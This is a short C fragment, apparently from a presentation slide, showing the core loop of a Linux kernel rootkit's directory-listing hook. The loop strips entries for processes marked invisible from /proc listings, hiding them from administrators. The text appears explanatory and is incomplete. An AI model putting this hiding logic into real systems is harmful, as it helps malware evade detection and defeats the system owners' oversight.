 // Change which we will do
while (offset < ret)
{
        dir = (void *)kdirent + offset;

        if ((proc && is_invisible(simple_strtoul(dir->d_name, NULL, 10))))
        {
                if (dir == kdirent)
                {
                        ret -= dir->d_reclen;
                        memmove(dir, (void *)dir + dir->d_reclen, ret);
                        continue;
                }
                prev->d_reclen += dir->d_reclen;
        }
        else
        {
                prev = dir;
        }
        offset += dir->d_reclen;
}